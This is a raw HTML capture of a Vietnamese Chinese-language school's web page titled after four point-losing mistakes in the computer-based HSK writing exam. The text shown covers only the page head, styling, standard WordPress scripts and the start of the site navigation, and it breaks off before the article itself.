

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/4-loi-mat-diem-can-tranh-khi-thi-viet-hsk-tren-may-tinh/
body_size: 25385
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://hoctiengtrungquocmoingay.edu.vn/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>4 LỖI MẤT ĐIỂM CẦN TRÁNH KHI THI VIẾT HSK TRÊN MÁY TÍNH &#8211; HTTQMN</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.12' />
<link rel='prefetch' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.12' />
<link rel='prefetch' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.12' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin HTTQMN &raquo;" href="https://hoctiengtrungquocmoingay.edu.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="HTTQMN &raquo; Dòng bình luận" href="https://hoctiengtrungquocmoingay.edu.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HTTQMN &raquo; 4 LỖI MẤT ĐIỂM CẦN TRÁNH KHI THI VIẾT HSK TRÊN MÁY TÍNH Dòng bình luận" href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/4-loi-mat-diem-can-tranh-khi-thi-viet-hsk-tren-may-tinh/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hoctiengtrungquocmoingay.edu.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=9e5b452cad4facf472532ccf9bb05c06"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='scap.flashblock-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=9e5b452cad4facf472532ccf9bb05c06' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=9e5b452cad4facf472532ccf9bb05c06' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.74' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}ul.ez-toc-list a.ez-toc-link { padding: 0 0 0 10px; }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.12' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.12);
				src:
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.12) format("embedded-opentype"),
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.12) format("woff2"),
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.12) format("truetype"),
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.12) format("woff"),
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.12#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/web-khoi-nghiep/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Quicksand%3Aregular%2C700%2Cregular%2Cregular%7CRoboto+Condensed%3Aregular%2C700&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=9e5b452cad4facf472532ccf9bb05c06" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hoctiengtrungquocmoingay.edu.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hoctiengtrungquocmoingay.edu.vn/wp-json/wp/v2/posts/2033" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hoctiengtrungquocmoingay.edu.vn/xmlrpc.php?rsd" />
<link rel="canonical" href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/4-loi-mat-diem-can-tranh-khi-thi-viet-hsk-tren-may-tinh/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://hoctiengtrungquocmoingay.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoctiengtrungquocmoingay.edu.vn%2Ftin-tuc-su-kien%2F4-loi-mat-diem-can-tranh-khi-thi-viet-hsk-tren-may-tinh%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://hoctiengtrungquocmoingay.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoctiengtrungquocmoingay.edu.vn%2Ftin-tuc-su-kien%2F4-loi-mat-diem-can-tranh-khi-thi-viet-hsk-tren-may-tinh%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X4Y76KHGCM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-X4Y76KHGCM');
</script><link rel="icon" href="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #dd3333;--fs-color-primary: #dd3333;--fs-color-secondary: #ffa202;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1370px}.row.row-collapse{max-width: 1340px}.row.row-small{max-width: 1362.5px}.row.row-large{max-width: 1400px}.header-main{height: 99px}#logo img{max-height: 99px}#logo{width:142px;}#logo img{padding:15px 0;}.header-bottom{min-height: 52px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 86%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #dd1616}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#eb202c!important;}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Quicksand, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Quicksand, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Quicksand, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ffffff;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.dark .box-badge .box-text {background-color: rgb(129 124 124 / 42%);}.nav-dropdown>li.nav-dropdown-col{display:block}.nav-dropdown{border:1px solid #ddd; padding:0}.nav-dropdown .nav-dropdown-col>a, .nav-dropdown li a{font-weight:normal !important; text-transform:none !important;font-size:15px; font-weight:500}.nav-dropdown .nav-dropdown-col>ul li:hover{background:#db0000}.nav-dropdown-default>li:hover>a, .nav-dropdown .nav-dropdown-col>ul li:hover>a{color:white}.nav-dropdown-default>li:hover{background:#fbae3c}.nav-dropdown-default>li>a{border-bottom:0 !important}.nav-dropdown-has-arrow li.has-dropdown:before{border-width: 10px;margin-left: -10px;}.nav-dropdown .nav-dropdown-col>ul{border: 1px solid #d2d2d2;margin-top:-40px;box-shadow: 2px 2px 5px #828282;display:none;position: absolute;left: 100%;z-index: 9;background: white;min-width: 240px;}.nav-dropdown>li.nav-dropdown-col{width:100%;border-right:0}.nav-dropdown .nav-dropdown-col>ul li a{padding:10px;text-transform: none;color:black}.header-nav li.nav-dropdown-col:hover >ul{display:block !important}/*table*/tr:first-child td {background-color: #dd1616;color: white;padding: 10px;/*border-top-left-radius: 6px;*/}tr:last-child td {/*border-top-right-radius: 6px;*/} table {border-bottom: 3px solid#ff420e;box-shadow: rgba(0, 0, 0, 0.18) 0px 2px 4px;}td:first-child, th:first-child {padding-left: 10px;}.mobile-widget {display:none;}/* Custom CSS Tablet */@media (max-width: 849px){.mobile-widget {display:none;}}/* Custom CSS Mobile */@media (max-width: 549px){#tag_cloud-2 {display:none;}#block-2 .box-vertical .box-text { padding-left: 0px; }#block-2 .box-text a:not(.button), #block-2 .box-text h5 a.plain {padding-top: 15px;}.mobile-widget .tagcloud{display:inline-block !important;}.mobile-widget {display:block;}.mobile-widget .tagcloud a {background: #ff420e;padding: 5px 15px;font-size: 13px !important;color: #fff;border-radius: 5px;margin: 5px 0;margin-right: 5px;display: inline-block;}.mobile-widget ul.sidebar-wrapper.ul-reset.widgets-boxed { font-size: 20px;font-weight: bold;background: #eaefef;padding-left: 10px;border-radius:5px;}#main #content .text-center{text-align: left;}#HEADLINE430 {top: 380.5px;left: 313.5px;}h3.ladi-headline.ladi-transition{font-size: 22px;text-align: center;}.txt-head h1 {font-weight: 700 !important;font-size: 20px !important;line-height: 2rem !important;color: #fff;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			#secondary, .div-widget .sidebar-wrapper{border:unset !important;}
.classcha{
	margin-bottom:170px;
}
.classcha .section-content{
	position:relative;
}
.classcha .section-content .canchinhk{
	position:absolute;
	bottom:-250px;
	left:50%;
	transform:translatex(-50%);
	width:80%;
	
}
.classcha .section-content .canchinhk .large-4{
	padding:0px 5px;
}
.xemthemk{
	margin-top:15px;
	text-align:center;
	display:none;
}
.chuyengia .xemthemk{
	display:block;
}
.chuyengia .post-title{
	display:none;
}
.xemthemk .plain{
	display:none;
}
.header-bottom-nav > li > a{
	font-size:14px;
}
.xemthemk a{
	padding:3px 15px;
	background:#b20000;
	color:#fff;
}
.category .box-vertical .plain{
	width:30%;
	float:left;
}
.category .box-vertical .plain .box-image{
	display:initial;
}
.category .box-vertical .box-text{
	width:70%;
	float:left;
}
.related-post .image-cover{
	padding-top:100% !important;
}
.sukien .box-image{
	width:100% !important;
}
.sukien .badge{
	display:none; 
}
.tintucsukien .sukien .box-badge .box-text{
	bottom:0px;
}
.tintucsukien .tintuc .post-item{
	padding-bottom:0px !important;
}
.tintucsukien .tintuc .box-text{
	padding-top:0px;
	padding-bottom:0px;
}

.post-sidebar .widget-title, .div-widget .widget-title {
    margin-left: -10px;
    margin-right: -10px;
    background: #dd1616;
    color: white;
    display: block;
    padding: 10px;
}
.widget-area .widget-title{
	display:block;
	margin-bottom:20px;
}
.baivietlienquank .box-image{
	width:30%;
	float:left;
}
.baivietlienquank .box-text{
	width:70%;
	float:left;
	padding-top:5px;
	padding-left:5px;
}
.baivietlienquank .box-text .post-title{
	text-align: left;
    font-size: 14px;
    margin-top: 0px;
	text-transform: capitalize;
}
.baivietlienquank .post-item{
	padding:3px;
	padding-left: 10px;
	padding-right: 5px
}
@media screen and (max-width:600px) {
   .classcha{
	margin-bottom:0px;
}
	.box-vertical .box-image {
    margin-right: 9px;
    width: 100% !important;
    float: left;
}
	.category .box-vertical .box-text {
    width: 100%;
    float: left;
    margin-top: 10px;
    padding-left: 0px;
}
}
@media screen and (min-width:1200px) {
   
}
.slider-nav-light .flickity-prev-next-button svg, .slider-nav-light .flickity-prev-next-button .arrow {
    fill: #ffa202;
}
span.widget-title {
    font-size: 1em;
    font-weight: 600;
	margin-left: -10px;
    margin-right: -10px;
    background: #dd1616;
    color: white;
    display: block;
    padding: 10px;
}
footer.entry-meta {
    border-top: none !important;
    border-bottom: 1px dashed #ececec !important;
    display: none;
}
.absolute-footer.dark {
    color: rgba(255,255,255,.5);
    display: none;
}
.box-image img {
    max-width: 100%;
    width: 100%;
    height: auto;
    margin: 0 auto;
}
.related-post .image-cover {
    padding-top: 50% !important;
}

/*Kevin*/
.box-text-inner.blog-post-inner {
    padding: 15px 0px;
}
@media screen and (max-width:700px) {
   .entry-content {
    font-size: 17px;
}
	.sub-menu li a{font-size: 18px;}
	.nav>li>a{font-size:1.2em;}
}
/*Michel*/
h1.page-title.is-large.uppercase {
    text-align: left;
    font-size: 25px;
    font-weight: bold;
}
h1.page-title span{    margin: 0px 0px 20px 0px;
    border-style: solid;
    border-width: 0px 0px 2px 0px;
    border-color: #ff420e;}
.tagcloud {
    display: grid;
}
.tagcloud a{font-size: 14pt !important;
    color: #000;
    font-weight: bold;padding: 5px 0px;}
.tagcloud a:hover {
    border-color: #dd1616;
    background-color: #fff;
    color: #dd1616;
}
#tag_cloud-2 .tagcloud a:before
{
	content: '';
  background-image: url("/images/right-arrow-icon.png");
  background-repeat: no-repeat;
	padding-right: 30px;
	background-size: 20px;
}
h1.entry-title{font-size: 25px !important;}
.entry-content {
    font-size: 18px;
}
.box-shadow-1, .box-shadow-1-hover:hover, .row-box-shadow-1 .col-inner, .row-box-shadow-1-hover .col-inner:hover{height:100%;}
div#ez-toc-container p.ez-toc-title {
    color: #1C3A6A;
}
div#ez-toc-container p.ez-toc-title {
    font-weight: 600;
}
h5.post-title.is-large {
    color: #333;
    font-size: 15px;
    font-weight: bold;
    line-height: 1.5em;
}
.breadcrumbs {padding-bottom:25px;}
.breadcrumbs a {
    color: #dd1616;
    font-weight: 400;
}
#custom_html-2 img{border-radius:10px;padding-left: 5px;}
h2 {font-size: 18px;}
h3 {font-size: 17px;}
h4,h5,h6 {font-size: 16px;}
#block-2 .box-vertical {
    display: table;
    width: 100%;
    border: 1px solid #e7dfdf;
    padding: 5px;
    border-radius: 10px;
}
#block-2 .col {padding: unset;
    padding-left: 12px;
    padding-right: 2px;
    padding-bottom: 12px;}
#block-2 .box-vertical .box-image {
    border-radius: 10px;
}
#block-2 .box-text p {
    font-size: 16px;
    font-weight: bold;
}
blockquote {
border-left: 5px solid #dd1616 !important;background: #eeeced;color: #dd1616!important;
}
div#wpcf7-f1367-p1787-o2,.wpcf7-spinner {
    display: none;
}
/*khoa-hoc*/
.txt-head{
    line-height: 1.2;
    color: rgb(255, 255, 255);
    text-transform: uppercase;
    letter-spacing: 1px;
    text-align: center;
    text-shadow: rgb(92, 14, 10) 6px 3px 3px;
	
}
.txt-head h1{font-weight: 700 !important;	font-size: 37px;	line-height: 3rem;color:#fff
}
.text-center .is-divider{display:block  !important;}
@media (min-width: 768px){
#HEADLINE430 {
    top: 380.5px;
    left: 313.5px;
}
}
h3.ladi-headline.ladi-transition {
    font-size: 30px;
    color: #fff;
    margin-top: -55px;
    position: absolute;
}
.text-course h4 a {color:#fff !important;}
.text-course p,.text-course h4 a:hover{color:rgb(255, 217, 8) !important;}
h2.ladi-headline.ladi-transition{font-size:37px;font-weight:700;}
p.ladi-headline.ladi-transition {
    text-align: center;
    font-size: 20px;color:rgb(84, 84, 84);
	font-weight:bold;
}
h2.contact{font-size:27px;color:rgb(255, 199, 0);}
p.contact-p{ text-align: center;
    font-size: 17px;color:#fff;
	font-weight:bold;}		</style>
			
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2033 single-format-standard wp-theme-flatsome wp-child-theme-web-khoi-nghiep lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://hoctiengtrungquocmoingay.edu.vn/" title="HTTQMN" rel="home">
		<img width="800" height="800" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2021/12/logo1-800x800.png" class="header_logo header-logo" alt="HTTQMN"/><img  width="512" height="512" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01.png" class="header-logo-dark" alt="HTTQMN"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://hoctiengtrungquocmoingay.edu.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="tel:024%206291%204838" class="button alert"  style="border-radius:99px;">
		<span>Hotline: 024 6291 4838</span>
	</a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="tel:024%206291%204838" class="button secondary"  style="border-radius:99px;">
		<span>ĐĂNG KÝ HỌC</span>
	</a>
	</div>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/trungtamtiengtrungnhatpham/" target="_blank" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.tiktok.com/@_riying_httqmn_" target="_blank" data-label="TikTok" class="icon primary button circle tiktok tooltip" title="Theo dõi trên TikTok" aria-label="Theo dõi trên TikTok" rel="noopener nofollow" ><i class="icon-tiktok" ></i></a><a href="https://www.youtube.com/@hoctiengtrungquocmoingay846" data-label="YouTube" target="_blank" class="icon primary button circle youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://hoctiengtrungquocmoingay.edu.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line-bottom nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-208 menu-item-design-default"><a href="https://hoctiengtrungquocmoingay.edu.vn/" class="nav-top-link">Trang chủ</a></li>
